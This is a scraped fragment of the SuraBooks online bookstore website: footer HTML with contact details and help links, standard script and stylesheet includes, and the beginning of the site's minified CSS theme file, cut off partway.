								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="35564046415a5850471b464045455a47417546404754575a5a5e461b565a58">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="9367fd6d92bfa1e0dd2aaafc-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9367fd6d92bfa1e0dd2aaafc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/main.css?v=20250315
body_size: 42461
content:
@keyframes slideleft{10%{opacity:0;transform:scale(0);right:0}50%{opacity:1;transform:scale(1)}90%{opacity:0;transform:scale(0);right:100%}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translate3d(0,0,0)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}label,p,table{padding:0;border:0;font:inherit;vertical-align:baseline}table{margin:0;border-spacing:0;width:100%;margin-bottom:1.5rem;border-collapse:collapse;vertical-align:middle}thead{font-weight:600}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{color:#7e7e7e;font-family:"Lato",sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:400}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}.section-title a.show-all:hover,.section-title span,a{color:#3bb77e}a:hover{color:#fdc040}li.hr span{width:100%;height:1px;background-color:#e4e4e4;margin:20px 0;display:block}::selection{background:#3bb77e;color:#fff}::-moz-selection{background:#3bb77e;color:#fff}::-moz-placeholder{color:#838383}::placeholder{color:#838383}.fix{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right{float:right}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.bg-img{background-position:center center;background-size:cover}.position-relative{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{outline:0!important;box-shadow:none}.border-radius{border-radius:4px}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-15{border-radius:15px}.border-radius-20{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:all .25s cubic-bezier(.02,.01,.47,1)}.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#3bb77e!important}.text-brand-2{color:#fdc040!important}.text-primary{color:#5a97fa!important}.text-warning{color:#f90!important}.text-danger{color:#fd6e6e!important}.text-success{color:#81b13d!important}.text-info{color:#2cc1d8!important}.text-grey-4{color:#adadad!important}.text-muted{color:#b6b6b6!important}.text-7{color:#d77f7a!important}.text-8{color:#63a2c1!important}.text-white{color:#fff!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#a2a2a2!important}.bg-brand,.contact-from-area .contact-form-style button:hover{background-color:#3bb77e!important}.bg-primary{background-color:#5a97fa!important}.bg-warning{background-color:#f90!important}.bg-danger{background-color:#fd6e6e!important}.bg-success{background-color:#81b13d!important}.bg-info{background-color:#2cc1d8!important}.bg-grey-4{background-color:#adadad!important}.bg-1{background-color:#fddde4!important}.bg-2{background-color:#cdebbc!important}.bg-3{background-color:#d1e8f2!important}.bg-4{background-color:#cdd4f8!important}.bg-5{background-color:#f6dbf6!important}.bg-6{background-color:#fff2e5!important}.bg-7{background-color:#d77f7a!important}.bg-8{background-color:#63a2c1!important}.bg-9{background-color:#f2fce4!important}.bg-10{background-color:#fffceb!important}.bg-11{background-color:#ecffec!important}.bg-12{background-color:#feefea!important}.bg-13{background-color:#fff3eb!important}.bg-14{background-color:#fff3ff!important}.bg-15{background-color:#f2fce4!important}.bg-grey-9{background-color:#f4f5f9!important}.div-center{position:absolute;left:50%;transform:translateX(-50%)}.bg-grey-1{background:#fafbfc}.box-shadow-none{box-shadow:none!important}.flex-horizontal-center{display:flex;align-items:center}.w-36px{max-width:36px}.border{border:1px solid #ececec!important}.box-shadow-outer-6{box-shadow:20px 20px 54px rgba(0,0,0,.03)}.box-shadow-outer-6:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:#3bb77e!important}.border-muted{border-color:#f7f8f9}.section-border{border-top:1px solid #e6e9ec;border-bottom:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}.list-insider li{list-style:inside}a,button,h4,img,input,span{transition:all .3s ease 0s}[data-loader=spinner]{width:35px;height:35px;display:inline-block;animation:spinner 1.2s infinite ease-in-out;background:url(../imgs/favicon.svg);box-shadow:0 0 10px #fff}.jump{transform-origin:0;animation:jump .5s linear alternate infinite}.font-heading,h1,h2,h3,h4,h5,h6{line-height:1.2}.display-1,.display-2,.font-heading,.heading-sm-1,h1,h2,h3,h4,h5,h6{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.heading-sm-1{line-height:1.2}h1{font-size:48px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}.display-1,.display-2{font-size:96px;line-height:1}.display-2{font-size:72px}.heading-sm-1{font-size:14px}p{font-size:1rem;font-weight:400;line-height:24px;margin:0 0 5px;color:#7e7e7e}.text-heading{color:#253d4e}.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,p:last-child{margin-bottom:0}.font-weight-bold{font-weight:700}a,button{text-decoration:none;cursor:pointer}b{font-weight:500}.fw-600,strong{font-weight:600}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title{display:flex;align-items:end;margin-bottom:44px;position:relative;justify-content:space-between}.section-title .title{display:flex;flex-flow:row;align-items:flex-end}.section-title h3{font-weight:700;font-size:32px;margin-right:30px}.section-title a.show-all{font-size:16px;color:#7e7e7e}.section-title a.show-all i{font-size:12px;margin-left:5px}.section-title.style-1{position:relative;border-bottom:1px solid #ececec;padding-bottom:20px;font-size:24px}.section-title.style-1::after,.text-style-1::after{content:"";width:80px;height:2px;position:absolute;bottom:0;left:0;background-color:#bce3c9}h5.widget-title{font-size:18px;font-weight:600}.title.style-3{background-image:url(../imgs/theme/wave.png);background-position:center bottom;background-repeat:no-repeat;padding-bottom:25px}.text-body{color:#7e7e7e!important}.font-xxs{font-size:12px}.font-xs{font-size:13px}.font-sm{font-size:14px}.banner-img.style-6 .banner-text h6,.featured-card a,.font-md{font-size:16px}.font-lg{font-size:17px}.font-xl{font-size:19px}.font-xxl{font-size:58px}.text-hot{color:#f74b81}.text-new{color:#55bb90}.text-sale{color:#67bcee}.text-best{color:#f59758}.search-form form,.text-style-1{position:relative}.text-style-1::after{background-color:#ffdabf;height:20%;width:110%;display:block;bottom:20%;left:-5%;z-index:-1;opacity:.8;transition:transform .5s}.text-style-1:hover::after{height:30%;transition:transform .5s}.fw-700{font-weight:700}.btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:13px 28px;font-family:"Quicksand",sans-serif}.btn-default i{font-weight:400;font-size:12px;margin-left:10px;transition-duration:.2s}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{padding:13px 28px;font-size:16px}.btn-md,.btn-sm{padding:8px 18px!important;font-size:12px}.btn-md{padding:10px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:none!important}.btn{font-family:"Quicksand",sans-serif}.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.search-form form button:hover{color:#fff}.btn-shadow-brand{box-shadow:0 2px 6px 0 rgba(88,151,251,.16);border:1px solid #f7f8f9}.btn-shadow-brand:hover{border:1px solid #3bb77e}.btn-brand{background-color:#3bb77e;border-color:#3bb77e}.btn-heading,button.btn-heading[type=submit]{background-color:#253d4e;font-weight:700;border:0}button.submit,button[type=submit]{font-size:16px;font-weight:500;padding:15px 40px;color:#fff;background-color:#3bb77e;border:1px solid #29a56c;border-radius:10px}.btn-brand:hover,button.submit:hover,button[type=submit]:hover{background-color:#29a56c!important}.btn-login{font-weight:13px}.btn-login .btn{min-width:unset}.btn-login li{margin:0 5px;display:inline-block}.btn-login li a{border-radius:5px;padding:15px 25px;color:#fff;display:block;line-height:1;text-transform:none;letter-spacing:0;font-size:14px}.btn,.button{display:inline-block;font-size:14px;font-weight:700;padding:12px 30px;border-radius:4px;color:#fff;border:1px solid transparent;background-color:#3bb77e;cursor:pointer;transition:all 300ms linear 0s;letter-spacing:.5px}.btn:hover,.button:hover{background-color:#fdc040}.btn.btn-sm,.btn.btn-xs,.button.btn-sm,.button.btn-xs{padding:8px 18px;font-size:12px;text-transform:none;line-height:1.8}.btn.btn-xs,.button.btn-xs{padding:7px 8px 7px 12px;display:inline-flex;flex-wrap:wrap;line-height:1.3}.btn.btn-xs i,.button.btn-xs i{font-size:14px!important;line-height:0}.btn.btn-rounded,.button.btn-rounded{border-radius:50px}.btn.btn-secondary,.button.btn-secondary{background-color:#3e5379;border-color:#3e5379}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}.btn.btn-brush,.button.btn-brush{background-color:transparent;color:#3bb77e;border:0;padding:14px 80px 14px 65px;background-repeat:no-repeat;font-family:"Quicksand",sans-serif}.btn.btn-brush i,.button.btn-brush i{margin:3px 0 0 5px}.btn.btn-brush.btn-brush-1,.button.btn-brush.btn-brush-1{background-image:url(../imgs/theme/btn-brush-bg-1.png)}.btn.btn-brush.btn-brush-2,.button.btn-brush.btn-brush-2{background-image:url(../imgs/theme/btn-brush-bg-2.png)}.btn.btn-brush.btn-brush-3,.button.btn-brush.btn-brush-3{background-image:url(../imgs/theme/btn-brush-bg-3.png)}.comments-area .btn-reply{display:flex!important;align-content:center;align-items:center}.comments-area .btn-reply i{margin-left:5px;font-size:12px}.tags .btn,.tags .button{border-radius:4px;float:left}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:1px solid #ececec;border-radius:10px;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}input:focus,textarea:focus{background:0 0;border:1px solid #bce3c9}input.square{border-radius:0}input.coupon{height:47px}select,textarea{box-shadow:none;font-size:16px;width:100%}select{background:0 0;border:0 solid #ececec;color:#7e7e7e}option{background:#fff;border:0 solid #626262;padding-left:10px;font-size:16px}textarea{border:1px solid #ececec;border-radius:10px;height:50px;padding:10px 10px 10px 20px;min-height:200px}.select2-container--default .select2-selection--single{background-color:#fff;border-bottom:3px solid #414648;border-radius:0;border-right:0;height:50px;padding-left:0;border-top:0;border-left:0;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding:0;font-family:"Quicksand",sans-serif;color:#253d4e}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:12px;right:15px;width:20px}.custom_select{position:relative;width:100%}.custom_select .select2-container{max-width:155px}.custom_select .nice-select{width:100%;margin-bottom:1rem}.custom_select .select2-container--default .select2-selection--single{border:1px solid #ececec;border-radius:4px;height:50px;line-height:50px;padding-left:20px;font-size:14px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:9px;right:14px}.select2-dropdown{border:1px solid #ececec;border-radius:0 0 4px 4px;padding:15px;min-width:220px}.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #bce3c9;margin-bottom:15px;border-radius:5px;height:40px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{width:16px;background-clip:padding-box}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px;background-clip:padding-box;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#d1d1d1;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.select2-container{max-width:135px}.contact-from-area .contact-form-style button{font-size:17px;font-weight:500;padding:20px 40px;color:#fff;border:0;background-color:#253d4e;border-radius:10px;font-family:"Quicksand",sans-serif}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:1px solid #ececec;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}.form-group input:focus{background:0 0;border-color:#bce3c9}label{margin:0 0 5px}.security-code{display:inline-block;border-radius:10px;height:64px;line-height:64px;padding:0 40px;background:#bce3c9}.security-code,.security-code b{font-size:24px;font-weight:700}.custome-radio .form-check-label{position:relative;cursor:pointer}.custome-checkbox .form-check-label{position:relative;cursor:pointer;color:#687188;padding:0;vertical-align:middle}.custome-checkbox .form-check-label::before{content:"";border:2px solid #ced4da;height:17px;width:17px;margin:0 8px 0 0;display:inline-block;vertical-align:middle;border-radius:2px}.custome-checkbox .form-check-label span{vertical-align:middle}.custome-checkbox input[type=checkbox]+.form-check-label::after{content:"";width:11px;position:absolute;top:50%;left:3px;opacity:0;height:6px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:translateY(-65%) rotate(-45deg)}.custome-checkbox .form-check-input,.custome-radio .form-check-input{display:none}.login_footer{margin-bottom:20px;margin-top:5px;display:flex;align-items:center;justify-content:space-between;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label::before{background-color:#3bb77e;border-color:#3bb77e}.custome-checkbox input[type=checkbox]:checked+.form-check-label::after{opacity:1}.divider-text-center{text-align:center;position:relative}.divider-text-center::before{content:"";position:absolute;left:0;top:50%;right:0;border-top:1px solid #ddd;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative;text-transform:uppercase}.comments-area{background:0 0;border-top:1px solid #ececec;padding:45px 0;margin-top:50px}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;border:1px solid #f2f2f2;border-radius:15px;padding:20px;transition:.2s}.comments-area .comment-list .single-comment:not(:last-child){border-bottom:1px solid #ececec}.comments-area .comment-list .single-comment img{min-width:80px;max-width:80px}.comments-area .comment-list .single-comment .reply{opacity:0;transition:.2s}.comments-area .comment-list .single-comment:hover{transform:translateY(-5px);transition:.2s}.comments-area .comment-list .single-comment:hover .reply{opacity:1;transition:.2s}.comments-area p{font-size:16px!important}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#999;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777;font-size:15px}.comments-area .btn-reply{background-color:transparent;color:#888;padding:5px 18px;font-size:14px;display:block;font-weight:400}.comments-area.style-2{border:0;margin-top:0;padding:25px 0}.comments-area h4{margin-bottom:35px;color:#2a2a2a;font-size:18px}.comment-form .email{padding-right:0}.form-control{border:1px solid #f0e9ff;border-radius:10px;height:48px;padding-left:18px;font-size:16px;background:0 0}.comment-form{padding-top:45px}.comment-form,.comment-form .form-group{margin-bottom:20px}.comment-form textarea{min-height:200px;padding-top:15px}.comment-form textarea:focus{background:0 0;outline:0!important;box-shadow:none;border-color:#bce3c9}.form-control:focus{outline:0;box-shadow:none}.form-control::-moz-placeholder{font-weight:300;color:#777}.form-control::placeholder{font-weight:300;color:#777}.deal>div,.nice-select .list{width:100%}.button-contactForm{background:#3bb77e;color:#fff;border-color:#3bb77e;padding:12px 25px}.search-form form input{transition:all .25s cubic-bezier(.645,.045,.355,1)}.search-form form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:20px;height:100%;padding:0 24px;background-color:transparent;color:#242424}input.qty-val{border:0;height:unset;padding:0!important}.single-animation-wrap.slick-active .slider-animated-1 h1{animation-delay:1.4s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{animation-delay:1.2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{animation-delay:.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{animation-delay:1.7s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{animation-delay:2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{animation-delay:1.2s;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{animation-delay:1.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{animation-delay:1s;animation-name:fadeInUp}.hero-slider-1{position:relative}.hero-slider-1 .single-hero-slider{height:350px;border-radius:30px;background-size:cover;background-position:left center}.hero-slider-1 .single-hero-slider.rectangle,input.qty-val{border-radius:0}.hero-slider-1 .single-hero-slider.rectangle .slider-content{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);text-align:center}.hero-slider-1 .single-hero-slider.rectangle .slider-content form{margin:0 auto}.hero-slider-1 img{max-height:538px;border-radius:30px}.hero-slider-1 .slider-content,.slider-arrow{position:absolute;top:50%;transform:translateY(-50%)}.hero-slider-1 .slider-content{left:6%}.hero-slider-1 .slider-content p{font-size:30px}.hero-slider-1 .slider-content form{background-color:#fff;max-width:450px;border-radius:50px}.hero-slider-1 .slider-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.hero-3 form button,.hero-slider-1 .slider-content form button{border:0;border-radius:50px}.hero-slider-1 .single-slider-img-1{height:538px;position:relative}.hero-slider-1 .single-slider-img-1 .slider-1-1{position:absolute;bottom:30px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-2{position:absolute;bottom:20px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-3{position:absolute;bottom:30px;right:0}.hero-slider-1.style-5 .display-2{font-size:50px}.hero-slider-1.style-5 .slider-content p{font-size:24px}.hero-slider-1.style-5 .single-hero-slider,.hero-slider-1.style-5 img{border-radius:10px}.dot-style-1 ul{display:flex}.dot-style-1 ul li{margin:0 3px}.dot-style-1 ul li button{width:15px;height:15px;border-radius:30px;border:1px solid;padding:0;font-size:0;border-color:#253d4e;background:0 0;transition:all .3s linear}.dot-style-1 ul li button:hover{background:#bce3c9}.dot-style-1 ul li.slick-active button{background:#3bb77e;border-color:#3bb77e}.dot-style-1.dot-style-1-position-1 ul{position:absolute;left:50%;transform:translateX(-50%);bottom:15px}.dot-style-1.dot-style-1-position-2 